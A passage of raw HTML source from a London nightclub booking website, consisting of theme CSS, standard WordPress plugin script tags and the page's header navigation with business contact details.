#fff;background-color: #000000; }.products-list .product_item .product_item--info .add_to_cart_button:hover,.btn:hover {background-color: #c5a875;color: #fff; }.btn.btn-primary {background-color: #c5a875;color: #fff; }.btn.btn-primary:hover {color: #fff;background-color: #000000; }.btn.btn-outline {border-color: #c5a875;color: #000000; }.btn.btn-outline:hover {color: #fff;background-color: #c5a875;border-color: #c5a875; }.btn.btn-style-flat.btn-color-primary {background-color: #c5a875; }.btn.btn-style-flat.btn-color-primary:hover {background-color: #000000; }.btn.btn-style-flat.btn-color-white {background-color: #fff;color: #000000; }.btn.btn-style-flat.btn-color-white:hover {color: #fff;background-color: #c5a875; }.btn.btn-style-flat.btn-color-white2 {background-color: #fff;color: #000000; }.btn.btn-style-flat.btn-color-white2:hover {color: #fff;background-color: #000000; }.btn.btn-style-flat.btn-color-gray {background-color: #000000; }.btn.btn-style-flat.btn-color-gray:hover {background-color: #c5a875; }.btn.btn-style-outline:hover {border-color: #c5a875;background-color: #c5a875;color: #fff; }.btn.btn-style-outline.btn-color-black {border-color: #000000;color: #000000; }.btn.btn-style-outline.btn-color-black:hover {border-color: #c5a875;background-color: #c5a875;color: #fff; }.btn.btn-style-outline.btn-color-primary {border-color: #c5a875;color: #c5a875; }.btn.btn-style-outline.btn-color-primary:hover {border-color: #000000;background-color: #000000;color: #fff; }.btn.btn-style-outline.btn-color-white {border-color: #fff;color: #fff; }.btn.btn-style-outline.btn-color-white:hover {border-color: #c5a875;background-color: #c5a875;color: #fff; }.btn.btn-style-outline.btn-color-white2 {border-color: rgba(255, 255, 255, 0.5);color: #fff; }.btn.btn-style-outline.btn-color-white2:hover {border-color: #000000;background-color: #000000;color: #fff; }.btn.btn-style-outline.btn-color-gray {border-color: rgba(35, 35, 36, 0.2);color: #000000; }.btn.btn-style-outline.btn-color-gray:hover {border-color: #c5a875;background-color: #c5a875;color: #fff !important; }.woocommerce.add_to_cart_inline a {border-color: #c5a875;color: #000000; }.woocommerce.add_to_cart_inline a:hover {background-color: #000000;border-color: #000000;color: #fff; }.elm-loadmore-ajax a {color: #000000; }.elm-loadmore-ajax a:hover {color: #c5a875;border-color: #c5a875; }form.track_order .button,.place-order .button,.wc-proceed-to-checkout .button,.widget_shopping_cart_content .button,.woocommerce-MyAccount-content form .button,.lost_reset_password .button,form.register .button,.checkout_coupon .button,.woocomerce-form .button {background-color: #000000;border-color: #000000;color: #fff;min-width: 150px; }form.track_order .button:hover,.place-order .button:hover,.wc-proceed-to-checkout .button:hover,.widget_shopping_cart_content .button:hover,.woocommerce-MyAccount-content form .button:hover,.lost_reset_password .button:hover,form.register .button:hover,.checkout_coupon .button:hover,.woocomerce-form .button:hover {background-color: #c5a875;border-color: #c5a875;color: #fff; }.shop_table.cart td.actions .button {background-color: transparent;color: #000000;border-color: #c5a875; }.shop_table.cart td.actions .button:hover {color: #fff;background-color: #000000;border-color: #000000; }.widget_price_filter .button {color: #fff;background-color: #000000; }.widget_price_filter .button:hover {color: #fff;background-color: #c5a875; }#header_menu_burger,#masthead_aside,#header_aside {background-color: #fff;color: #262626; }#header_menu_burger h1,#header_menu_burger .h1,#header_menu_burger h2,#header_menu_burger .h2,#header_menu_burger h3,#header_menu_burger .h3,#header_menu_burger h4,#header_menu_burger .h4,#header_menu_burger h5,#header_menu_burger .h5,#header_menu_burger h6,#header_menu_burger .h6,#masthead_aside h1,#masthead_aside .h1,#masthead_aside h2,#masthead_aside .h2,#masthead_aside h3,#masthead_aside .h3,#masthead_aside h4,#masthead_aside .h4,#masthead_aside h5,#masthead_aside .h5,#masthead_aside h6,#masthead_aside .h6,#header_aside h1,#header_aside .h1,#header_aside h2,#header_aside .h2,#header_aside h3,#header_aside .h3,#header_aside h4,#header_aside .h4,#header_aside h5,#header_aside .h5,#header_aside h6,#header_aside .h6 {color: #262626; }#header_menu_burger ul:not(.sub-menu) > li > a,#masthead_aside ul:not(.sub-menu) > li > a,#header_aside ul:not(.sub-menu) > li > a {color: #262626; }#header_menu_burger ul:not(.sub-menu) > li:hover > a,#masthead_aside ul:not(.sub-menu) > li:hover > a,#header_aside ul:not(.sub-menu) > li:hover > a {color: #c5a875; }.header--aside .header_component--dropdown-menu .menu {background-color: #fff; }.header--aside .header_component > a {color: #262626; }.header--aside .header_component:hover > a {color: #c5a875; }ul.mega-menu .popup li > a {color: rgba(0,0,0,0.7);background-color: rgba(0,0,0,0); }ul.mega-menu .popup li:hover > a {color: #262626;background-color: rgba(0,0,0,0); }ul.mega-menu .popup li.active > a {color: #262626;background-color: rgba(0,0,0,0); }ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2 > a {color: rgba(0,0,0,0.7);background-color: rgba(0,0,0,0); }ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2:hover > a {color: #262626;background-color: rgba(0,0,0,0); }ul.mega-menu .mm-popup-wide .popup li.mm-item-level-2.active > a {color: #262626;background-color: rgba(0,0,0,0); }ul.mega-menu .popup > .inner,ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li ul.sub-menu,ul.mega-menu .mm-popup-narrow ul ul {background-color: #fff; }ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li:hover > a,ul.mega-menu .mm-popup-narrow li.menu-item:hover > a {color: #262626;background-color: rgba(0,0,0,0); }ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li li.active > a,ul.mega-menu .mm-popup-narrow li.menu-item.active > a {color: #262626;background-color: rgba(0,0,0,0); }ul.mega-menu .mm-popup-wide .popup > .inner {background-color: #fff; }ul.mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a {color: #262626; }.site-main-nav .main-menu > li > a {color: #ffffff;background-color: rgba(0,0,0,0); }.site-main-nav .main-menu > li.active > a,.site-main-nav .main-menu > li:hover > a {color: #c5a875;background-color: rgba(0,0,0,0); }.site-header .header_component > .component-target {color: #ffffff; }.site-header .header_component--linktext:hover > a .component-target-text,.site-header .header_component--linktext:hover > a > i,.site-header .header_component:not(.la_com_action--linktext):hover > a {color: #c5a875; }.enable-header-transparency .site-header:not(.is-sticky) .header_component > .component-target {color: #fff; }.enable-header-transparency .site-header:not(.is-sticky) .header_component > a {color: #fff; }.enable-header-transparency .site-header:not(.is-sticky) .header_component:hover > a {color: #c5a875; }.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li > a {color: #fff;background-color: rgba(0,0,0,0); }.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li.active > a,.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li:hover > a {color: #c5a875;background-color: rgba(0,0,0,0); }.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li.active:before,.enable-header-transparency .site-header:not(.is-sticky) .site-main-nav .main-menu > li:hover:before {background-color: rgba(0,0,0,0); }.site-header-mobile .site-header-inner {background-color: #ffffff; }.site-header-mobile .header_component > .component-target {color: #000000; }.site-header-mobile .mobile-menu-wrap {background-color: #fff; }.site-header-mobile .mobile-menu-wrap .dl-menuwrapper ul {background: #fff;border-color: rgba(140, 140, 140, 0.2); }.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li {border-color: rgba(140, 140, 140, 0.2); }.site-header-mobile .mobile-menu-wrap .dl-menu > li > a {color: #262626;background-color: rgba(0,0,0,0); }.site-header-mobile .mobile-menu-wrap .dl-menu > li:hover > a {color: #c5a875;background-color: rgba(0,0,0,0); }.site-header-mobile .mobile-menu-wrap .dl-menu ul > li > a {color: #262626;background-color: rgba(0,0,0,0); }.site-header-mobile .mobile-menu-wrap .dl-menu ul > li:hover > a {color: #fff;background-color: #c5a875; }.enable-header-transparency .site-header-mobile:not(.is-sticky) .site-header-inner {background-color: #333333; }.enable-header-transparency .site-header-mobile:not(.is-sticky) .header_component > .component-target {color: #ffffff; }.site-header .site-header-top {background-color: rgba(0,0,0,0);color: rgba(255,255,255,0.2); }.site-header .site-header-top .header_component .component-target {color: rgba(255,255,255,0.2); }.site-header .site-header-top .header_component a.component-target {color: #fff; }.site-header .site-header-top .header_component:hover a .component-target-text {color: #c5a875; }.enable-header-transparency .site-header .site-header-top {background-color: rgba(0,0,0,0);color: rgba(255,255,255,0.2); }.enable-header-transparency .site-header .site-header-top .header_component .component-target {color: rgba(255,255,255,0.2); }.enable-header-transparency .site-header .site-header-top .header_component a.component-target {color: #fff; }.enable-header-transparency .site-header .site-header-top .header_component:hover a .component-target-text {color: #c5a875; }.cart-flyout {background-color: #fff;color: #262626; }.cart-flyout .cart-flyout__heading {color: #262626;font-family: "Montserrat", "Helvetica Neue", Arial, sans-serif; }.cart-flyout .product_list_widget a {color: #262626; }.cart-flyout .product_list_widget a:hover {color: #c5a875; }.cart-flyout .widget_shopping_cart_content .total {color: #262626; }.footer-top {color: #ffffff; }.footer-top a {color: #868686; }.footer-top a:hover {color: #c5a875; }.footer-top .widget .widget-title {color: #ffffff; }.footer-bottom {background-color: #000;color: #fff; }.footer-bottom a {color: #fff; }.footer-bottom a:hover {color: #fff; }.site-header-mobile .mobile-menu-wrap .dl-menu {border-width: 1px 0 0;border-style: solid;box-shadow: 0 6px 12px rgba(0, 0, 0, 0.076);-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.076); }.site-header-mobile .mobile-menu-wrap .dl-menu li {border-width: 1px 0 0;border-style: solid; }.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li.dl-subviewopen,.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li.dl-subview,.site-header-mobile .mobile-menu-wrap .dl-menuwrapper li:first-child {border-top-width: 0; }.wpb-js-composer [class*="vc_tta-la-"] .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-icon {margin-right: 10px; }.la-myaccount-page .la_tab_control li.active a,.la-myaccount-page .la_tab_control li:hover a,.la-myaccount-page .ywsl-label {color: #000000; }.la-myaccount-page .btn-create-account:hover {color: #fff;background-color: #000000;border-color: #000000; }.btn.btn-style-outline-bottom:hover {background: none !important;color: #c5a875 !important;border-color: #c5a875 !important; }@media (max-width: 767px) {.la-advanced-product-filters {background-color: #fff;color: #262626; }.la-advanced-product-filters .widget-title {color: #262626; }.la-advanced-product-filters a {color: #262626; }.la-advanced-product-filters a:hover {color: #c5a875; } }.nav-menu-burger {color: #000000; }.header-v7 #header_aside,.header-v6 #masthead_aside {color: #ffffff; }.header-v7 #header_aside .header_component > a,.header-v6 #masthead_aside .header_component > a {color: #ffffff; }.header-v7 #header_aside .header_component:hover > a,.header-v6 #masthead_aside .header_component:hover > a {color: #c5a875; }.header-v7 #header_aside .main-menu > li > a,.header-v6 #masthead_aside .main-menu > li > a {color: #ffffff;background-color: rgba(0,0,0,0); }.header-v7 #header_aside .main-menu > li:hover > a, .header-v7 #header_aside .main-menu > li.open > a, .header-v7 #header_aside .main-menu > li.active > a,.header-v6 #masthead_aside .main-menu > li:hover > a,.header-v6 #masthead_aside .main-menu > li.open > a,.header-v6 #masthead_aside .main-menu > li.active > a {color: #c5a875;background-color: rgba(0,0,0,0); }.header-v7.enable-header-transparency #header_aside,.header-v6.enable-header-transparency #masthead_aside {color: #fff; }.header-v7.enable-header-transparency #header_aside .header_component > a,.header-v6.enable-header-transparency #masthead_aside .header_component > a {color: #fff; }.header-v7.enable-header-transparency #header_aside .header_component:hover > a,.header-v6.enable-header-transparency #masthead_aside .header_component:hover > a {color: #c5a875; }.header-v7.enable-header-transparency #header_aside .main-menu > li > a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li > a {color: #fff;background-color: rgba(0,0,0,0); }.header-v7.enable-header-transparency #header_aside .main-menu > li:hover a,.header-v7.enable-header-transparency #header_aside .main-menu > li.open a, .header-v7.enable-header-transparency #header_aside .main-menu > li.active a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li:hover > a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li.open > a,.header-v6.enable-header-transparency #masthead_aside .main-menu > li.active > a {color: #c5a875;background-color: rgba(0,0,0,0); }.header-v8 .site-header__nav-primary .site-category-nav .toggle-category-menu {color: #ffffff;background-color: rgba(0,0,0,0); }.header-v8 .site-header__nav-primary .site-category-nav:hover .toggle-category-menu {color: #c5a875;background-color: rgba(0,0,0,0); }
@font-face{
                font-family: 'dl-icon';
                src: url('//nightclubslondon.com/wp-content/themes/airi/assets/fonts/dl-icon.eot');
                src: url('//nightclubslondon.com/wp-content/themes/airi/assets/fonts/dl-icon.eot') format('embedded-opentype'),
                     url('//nightclubslondon.com/wp-content/themes/airi/assets/fonts/dl-icon.woff') format('woff'),
                     url('//nightclubslondon.com/wp-content/themes/airi/assets/fonts/dl-icon.ttf') format('truetype'),
                     url('//nightclubslondon.com/wp-content/themes/airi/assets/fonts/dl-icon.svg') format('svg');
                font-weight:normal;
                font-style:normal
            }
</style>
<link rel='stylesheet' id='airi-child-style-css'  href='https://nightclubslondon.com/wp-content/themes/airi-child/style.css?ver=1.0'  media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://nightclubslondon.com/wp-content/themes/airi/assets/css/animate.min.css'  media='all' />
<link rel='stylesheet' id='airi-google_fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CPlayfair+Display:regular,italic'  media='all' />
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.waypoints.min.js?ver=2.8' id='lvca-waypoints-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" id='lvca-frontend-scripts-js-extra'>
/* <![CDATA[ */
var lvca_settings = {"mobile_width":"780","custom_css":""};
/* ]]> */
</script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/assets/js/lvca-frontend.min.js?ver=2.8' id='lvca-frontend-scripts-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8' id='tp-tools-js' data-defer ></script> 
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8' id='revmin-js' data-defer ></script> 
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/accordion/js/accordion.min.js?ver=2.8' id='lvca-accordion-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/assets/js/slick.min.js?ver=2.8' id='lvca-slick-carousel-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.stats.min.js?ver=2.8' id='lvca-stats-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/odometers/js/odometer.min.js?ver=2.8' id='lvca-odometers-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/piecharts/js/piechart.min.js?ver=2.8' id='lvca-piecharts-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/posts-carousel/js/posts-carousel.min.js?ver=2.8' id='lvca-post-carousel-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/spacer/js/spacer.min.js?ver=2.8' id='lvca-spacer-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/services/js/services.min.js?ver=2.8' id='lvca-services-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/stats-bar/js/stats-bar.min.js?ver=2.8' id='lvca-stats-bar-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/tabs/js/tabs.min.js?ver=2.8' id='lvca-tabs-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.flexslider.min.js?ver=2.8' id='lvca-flexslider-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials-slider/js/testimonials.min.js?ver=2.8' id='lvca-testimonials-slider-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/assets/js/isotope.pkgd.min.js?ver=2.8' id='lvca-isotope-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/assets/js/imagesloaded.pkgd.min.js?ver=2.8' id='lvca-imagesloaded-js'></script>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/plugins/addons-for-visual-composer/includes/addons/portfolio/js/portfolio.min.js?ver=2.8' id='lvca-portfolio-js'></script>
<!--[if lt IE 9]>
<script  data-wpmeteor-after="REORDER" type="javascript/blocked" data-src='https://nightclubslondon.com/wp-content/themes/airi/assets/js/enqueue/min/respond.js?ver=6.0.11' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://nightclubslondon.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nightclubslondon.com/wp-json/wp/v2/posts/5799" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nightclubslondon.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nightclubslondon.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://nightclubslondon.com/?p=5799' />
<link rel="alternate" type="application/json+oembed" href="https://nightclubslondon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnightclubslondon.com%2Fhow-to-book-a-reign-show-club-guestlist%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nightclubslondon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnightclubslondon.com%2Fhow-to-book-a-reign-show-club-guestlist%2F&#038;format=xml" />
        <script  data-wpmeteor-after="REORDER" type="javascript/blocked">
            (function () {
                window.lvca_fs = {can_use_premium_code: false};
            })();
        </script>
        <meta name="generator" content="Site Kit by Google 1.82.0" /><link rel="apple-touch-icon" sizes="16x16" href="https://nightclubslondon.com/wp-content/uploads/2019/10/03-white-B.png"/><link rel="apple-touch-icon" sizes="57x57" href="https://nightclubslondon.com/wp-content/uploads/2019/10/03-white-B.png"/><link rel="apple-touch-icon" sizes="72x72" href="https://nightclubslondon.com/wp-content/uploads/2019/10/03-white-B.png"/><link  rel="shortcut icon" type="image/png" sizes="72x72" href="https://nightclubslondon.com/wp-content/uploads/2019/10/03-white-B.png"/><link  rel="shortcut icon" type="image/png" sizes="57x57" href="https://nightclubslondon.com/wp-content/uploads/2019/10/03-white-B.png"/><link  rel="shortcut icon" type="image/png" sizes="16x16" href="https://nightclubslondon.com/wp-content/uploads/2019/10/03-white-B.png"/><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://nightclubslondon.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script  data-wpmeteor-after="REORDER" type="javascript/blocked">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style id="airi-extra-custom-css">input[type=date], input[type=email], input[type=number], input[type=tel], input[type=text], select, textarea {
    width: 100%;
    color: #000000 !important;
    border-bottom: 1px solid #666 !important;
    padding: 0.5rem 1rem !important;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    border: none;
    font-weight:400;
}</style><script  data-wpmeteor-after="REORDER" type="javascript/blocked">try{  }catch (ex){}</script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="post-template-default single single-post postid-5799 single-format-standard airi-body lastudio-airi header-v3 header-mb-v2 footer-v5col32223 body-col-2cl page-title-v1 enable-header-sticky header-sticky-type-auto enable-header-fullwidth enable-footer-bars wpb-js-composer js-comp-ver-5.6 vc_responsive">


<div id="page" class="site">
    <div class="site-inner"><header id="masthead" class="site-header">
            <div class="site-header-top use-custom-html">
            <div class="container">
                <div class="row" style="padding-top:15px;margin-bottom:-5px">
	<div class="col-xs-12 col-sm-12 col-md-3" style="text-align:center;">
<a href="https://nightclubslondon.com"><img width="20%" height="20%" src="https://nightclubslondon.com/wp-content/uploads/2019/10/02-black.png"></a>
	</div>
	<div class="col-xs-12 col-sm-12 col-md-2">
	</div>
	<div class="col-xs-12 col-sm-12 col-md-2" style="text-align:center;border-left: 1px solid #333;">
<div id="la_heading_697768b4e24d2" class="la-headings text-left"><div class="js-el heading-tag la-unit-responsive letter-spacing-1 font-weight-400 padding-bottom-5" style="color:#d0d0d0"  data-la_component="UnitResponsive"  data-el_target='#la_heading_697768b4e24d2 .heading-tag'  data-el_media_sizes='{&quot;font-size&quot;:&quot;lg:12px;&quot;,&quot;line-height&quot;:&quot;&quot;}' >Table Booking: Mickey</div><div class="js-el subheading-tag la-unit-responsive" style="color:#333333"  data-la_component="UnitResponsive"  data-el_target='#la_heading_697768b4e24d2 .subheading-tag'  data-el_media_sizes='{&quot;font-size&quot;:&quot;lg:12px;&quot;,&quot;line-height&quot;:&quot;&quot;}' ><p><a style="font-weight:bold;" href="tel:+44 7722 999980"><img src="https://nightclubslondon.com/wp-content/uploads/2019/08/Phone.png" width="16px" height="16px">   +44 7722 999980</a></p>
</div></div>

	</div>
	<div class="col-xs-12 col-sm-6 col-md-3 " style="text-align:center;border-left: 1px solid #333;">
<div id="la_heading_697768b4e25da" class="la-headings text-left"><div class="js-el heading-tag la-unit-responsive letter-spacing-1 font-weight-400 padding-bottom-5" style="color:#d0d0d0"  data-la_component="UnitResponsive"  data-el_target='#la_heading_697768b4e25da .heading-tag'  data-el_media_sizes='{&quot;font-size&quot;:&quot;lg:12px;&quot;,&quot;line-height&quot;:&quot;&quot;}' >Contact Email</div><div class="js-el subheading-tag la-unit-responsive" style="color:#333333"  data-la_component="UnitResponsive"  data-el_target='#la_heading_697768b4e25da .subheading-tag'  data-el_media_sizes='{&quot;font-size&quot;:&quot;lg:12px;&quot;,&quot;line-height&quot;:&quot;&quot;}' ><p><a style="font-weight:bold;" href="mailto:mickey@nightclubslondon.com"><img src="https://nightclubslondon.com/wp-content/uploads/2019/08/email.png" width="16px" height="16px">   mickey@nightclubslondon.com</a></p>
</div></div>

	</div>
	<div class="col-xs-12 col-sm-6 col-md-2" style="text-align:center">
		<a class="btn btn-primary vc_btn3 vc_btn3-color-info fw-bold" href="#exampleModal" type="button" data-bs-toggle="modal">Book Now</a>
<!-- <input class="btn btn-style-flat btn-color-primary popmake-64" style="font-weight:bold;" type="submit" value="BOOK NOW"> -->
	</div>
</div>            </div>
        </div>
            <div class="site-header-outer">
        <div class="site-header-inner">
            <div class="container">
                <div class="header-main clearfix">
                    <div class="header-component-outer header-left">
                        <div class="header-component-inner clearfix">
                            <nav class="site-main-nav clearfix" data-container="#masthead .header-main">
                                <ul id="menu-main-menu" class="main-menu mega-menu"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home mm-item mm-popup-narrow mm-item-level-0 menu-item-9"><a href="https://nightclubslondon.com/#club"><span class="mm-text">CLUBS</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-3680"><a href="https://nightclubslondon.com/parties/"><span class="mm-text">PARTIES</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-185"><a href="https://nightclubslondon.com/table-booking/"><span class="mm-text">VIP TABLES</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-184"><a href="https://nightclubslondon.com/guestlist-booking/"><span class="mm-text">GUESTLIST</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-7261"><a href="https://nightclubslondon.com/restaurants/"><span class="mm-text">RESTAURANTS</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-4759"><a href="https://nightclubslondon.com/blog/"><span class="mm-text">BLOG</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-3423"><a href="https://nightclubslondon.com/contact/"><span class="mm-text">CONTACT</span></a></li>
</ul>                            </nav>
                        </div>
                    </div>
                    <div class="header-component-outer header-middle">
                        <div class="site-branding">
                            <a href="https://nightclubslondon.com/" rel="home">
                                <figure class="logo--normal"><img src="https://nightclubslondon.com/wp-content/uploads/2019/10/02-black.png" alt="Nightclubs London"/></figure>
                                <figure class="logo--transparency"><img src="https://nightclubslondon.com/wp-content/uploads/2019/10/02-black.png" alt="Nightclubs London"/></figure>
                            </a>
                        </div>
                    </div>
                    <div class="header-component-outer header-right">
                        <div class="header-component-inner clearfix">
                            <div class="header_component header_component--dropdown-menu la_compt_iem la_com_action--dropdownmenu "><a rel="nofollow" class="component-target" href="javascript:;"><i class="fa fa-language"></i></a><ul id="menu-language" class="menu"><li id="menu-item-4749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4749"><a href="https://nightclubslondon.com/blog/">?? EN</a></li>
<li id="menu-item-4748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4748"><a href="https://nightclubslondon.com/blog-es/">?? ES</a></li>
<li id="menu-item-4747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4747"><a href="https://nightclubslondon.com/blog-dt/">?? DT</a></li>
<li id="menu-item-4745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4745"><a href="https://nightclubslondon.com/blog-fr/">?? FR</a></li>
<li id="menu-item-4746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4746"><a href="https://nightclubslondon.com/blog-it/">?? IT</a></li>
</ul></div><div class="header_component header_component--searchbox la_compt_iem la_com_action--searchbox searchbox__01 "><a class="component-target" href="javascript:;"><i class="dl-icon-search1"></i></a></div>                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="la-header-sticky-height"></div>
    </div>
</header>
<!-- #masthead -->
<div class="site-header-mobile">
    <div class="site-header-outer">
        <div class="site-header-inner">
            <div class="container">
                <div class="header-main clearfix">
                    <div class="header-component-outer header-component-outer_logo">
                        <div class="site-branding">
                            <a href="https://nightclubslondon.com/" rel="home">
                                <figure class="logo--normal"><img src="https://nightclubslondon.com/wp-content/uploads/2019/10/02-black.png" alt="Nightclubs London"/></figure>
                                <figure class="logo--transparency"><img src="https://nightclubslondon.com/wp-content/themes/airi/assets/images/logo.svg" alt="Nightclubs London"/></figure>
                            </a>
                        </div>
                    </div>
                    <div class="header-component-outer header-component-outer_1">
                        <div class="header-component-inner clearfix">
